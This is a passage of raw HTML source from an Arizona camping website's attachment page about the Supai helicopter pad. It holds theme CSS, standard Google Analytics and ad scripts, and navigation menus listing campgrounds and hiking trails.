    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e8ae0c;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e8ae0c !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e8ae0c;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e8ae0c !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e8ae0c transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e8ae0c;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e8ae0c !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e8ae0c;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e8ae0c;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 174, 12, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #5b5b5b;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5b5b5b !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #5b5b5b;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #5b5b5b transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5b5b5b transparent transparent transparent !important;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77544492-1', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6209148018356991",
          enable_page_level_ads: true
     });
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://campaz.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://campaz.com/havasupai-campground/",
                                "name": "Havasupai Campground"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "The Helicopter pad in Supai | Camp Arizona"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://campaz.com/wp-content/uploads/2017/08/cropped-campaz-logo-2-512x512-transparent-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1854 attachmentid-1854 attachment-jpeg wp-theme-Newspaper img_0401-2 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2031"><a href="http://campaz.com/">Home</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a></li>
	<li class="menu-item-0"><a href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a></li>
</ul>
</li>
<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1887"><a href="http://campaz.com/category/hiking/">Hiking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a></li>
</ul>
</li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="http://campaz.com/category/news/">News</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://campaz.com/blog/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://campaz.com/contact/">Contact</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://campaz.com/about/">About</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="http://campaz.com/rv-rentals-camp-arizona/">RV Rentals</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://campaz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="http://campaz.com/">
                <img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt=""/>
                <span class="td-visual-hidden">Camp Arizona</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696d8d28bbe56_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6209148018356991" data-ad-slot="2905595991"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://campaz.com/">
            <img src="http://campaz.com/wp-content/uploads/2017/08/campaz-logo-272x90-transparent-2c.png" alt=""/>
        </a>
        </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2031"><a href="http://campaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-414"><a href="http://campaz.com/category/arizona-campgrounds/">Campgrounds</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d8d28bd4e0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d8d28bd4e0" ><script>var block_td_uid_2_696d8d28bd4e0 = new tdBlock();
block_td_uid_2_696d8d28bd4e0.id = "td_uid_2_696d8d28bd4e0";
block_td_uid_2_696d8d28bd4e0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696d8d28bd4e0_rand","tdc_css_class":"td_uid_2_696d8d28bd4e0_rand","tdc_css_class_style":"td_uid_2_696d8d28bd4e0_rand_style"}';
block_td_uid_2_696d8d28bd4e0.td_column_number = "3";
block_td_uid_2_696d8d28bd4e0.block_type = "td_block_mega_menu";
block_td_uid_2_696d8d28bd4e0.post_count = "4";
block_td_uid_2_696d8d28bd4e0.found_posts = "66";
block_td_uid_2_696d8d28bd4e0.header_color = "";
block_td_uid_2_696d8d28bd4e0.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d8d28bd4e0.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_2_696d8d28bd4e0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696d8d28bd4e0" id="td_uid_3_696d8d28be2a2" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="" href="http://campaz.com/category/arizona-campgrounds/">All</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_4_696d8d28be2e5" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="19" href="http://campaz.com/category/arizona-campgrounds/central-arizona-campgrounds/">Central Arizona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_5_696d8d28be316" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="20" href="http://campaz.com/category/arizona-campgrounds/flagstaff-campgrounds/">Flagstaff Area Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_6_696d8d28be341" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="17" href="http://campaz.com/category/arizona-campgrounds/grand-canyon-northeast-campgrounds/">Grand Canyon &#8211; Northeast Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_7_696d8d28be36c" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="14" href="http://campaz.com/category/arizona-campgrounds/payson-mogollon-rim-campgrounds/">Payson &#8211; Mogollon Rim Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_8_696d8d28be394" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="176" href="http://campaz.com/category/arizona-campgrounds/prescott-campgrounds/">Prescott Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_9_696d8d28be3bd" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="65" href="http://campaz.com/category/arizona-campgrounds/sedona-campgrounds/">Sedona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_10_696d8d28be3e6" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="18" href="http://campaz.com/category/arizona-campgrounds/western-arizona-campgrounds/">Western Arizona Campgrounds</a><a class="mega-menu-sub-cat-td_uid_2_696d8d28bd4e0"  id="td_uid_11_696d8d28be418" data-td_block_id="td_uid_2_696d8d28bd4e0" data-td_filter_value="16" href="http://campaz.com/category/arizona-campgrounds/white-mountains-campgrounds/">White Mountains Campgrounds</a></div></div><div id=td_uid_2_696d8d28bd4e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/hawley-lake-campground/" rel="bookmark" class="td-image-wrap" title="Hawley Lake Campground"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2020/08/White-Mountains-063-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hawley Lake Campground" title="Hawley Lake Campground"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/hawley-lake-campground/" rel="bookmark" title="Hawley Lake Campground">Hawley Lake Campground</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/luna-lake-campground/" rel="bookmark" class="td-image-wrap" title="Luna Lake Campground"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2020/08/Luna-Lake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Luna Lake" title="Luna Lake Campground"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/luna-lake-campground/" rel="bookmark" title="Luna Lake Campground">Luna Lake Campground</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/lower-wolf-creek-campground-prescott-area/" rel="bookmark" class="td-image-wrap" title="Lower Wolf Creek Campground &#8211; Prescott Area"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/DSCF0007-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/DSCF0007-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/DSCF0007-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lower Wolf Creek Campground" title="Lower Wolf Creek Campground &#8211; Prescott Area"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/lower-wolf-creek-campground-prescott-area/" rel="bookmark" title="Lower Wolf Creek Campground &#8211; Prescott Area">Lower Wolf Creek Campground &#8211; Prescott Area</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/yavapai-campground-granite-basin-lake-prescott/" rel="bookmark" class="td-image-wrap" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/uploads/2019/11/DSCF0013-218x150.jpg" srcset="http://campaz.com/wp-content/uploads/2019/11/DSCF0013-218x150.jpg 218w, http://campaz.com/wp-content/uploads/2019/11/DSCF0013-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Granite Basin Lake" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/yavapai-campground-granite-basin-lake-prescott/" rel="bookmark" title="Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott">Yavapai Campground &#8211; Granite Basin Lake &#8211; Prescott</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d8d28bd4e0" data-td_block_id="td_uid_2_696d8d28bd4e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d8d28bd4e0" data-td_block_id="td_uid_2_696d8d28bd4e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1887"><a href="http://campaz.com/category/hiking/">Hiking</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696d8d28bf8d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_696d8d28bf8d8" ><script>var block_td_uid_12_696d8d28bf8d8 = new tdBlock();
block_td_uid_12_696d8d28bf8d8.id = "td_uid_12_696d8d28bf8d8";
block_td_uid_12_696d8d28bf8d8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"187","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_696d8d28bf8d8_rand","tdc_css_class":"td_uid_12_696d8d28bf8d8_rand","tdc_css_class_style":"td_uid_12_696d8d28bf8d8_rand_style"}';
block_td_uid_12_696d8d28bf8d8.td_column_number = "3";
block_td_uid_12_696d8d28bf8d8.block_type = "td_block_mega_menu";
block_td_uid_12_696d8d28bf8d8.post_count = "4";
block_td_uid_12_696d8d28bf8d8.found_posts = "4";
block_td_uid_12_696d8d28bf8d8.header_color = "";
block_td_uid_12_696d8d28bf8d8.ajax_pagination_infinite_stop = "";
block_td_uid_12_696d8d28bf8d8.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_12_696d8d28bf8d8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_696d8d28bf8d8" id="td_uid_13_696d8d28c02b8" data-td_block_id="td_uid_12_696d8d28bf8d8" data-td_filter_value="" href="http://campaz.com/category/hiking/">All</a><a class="mega-menu-sub-cat-td_uid_12_696d8d28bf8d8"  id="td_uid_14_696d8d28c02ed" data-td_block_id="td_uid_12_696d8d28bf8d8" data-td_filter_value="195" href="http://campaz.com/category/hiking/sedona-area-trails/">Sedona Area Trails</a></div></div><div id=td_uid_12_696d8d28bf8d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://campaz.com/allens-bend-trail/" rel="bookmark" class="td-image-wrap" title="Allens Bend Trail #111"><img width="218" height="150" class="entry-thumb" src="http://campaz.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://campaz.com/allens-bend-trail/" rel="bookmark" title="Allens Bend Trail #111">Allens Bend Trail #111</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
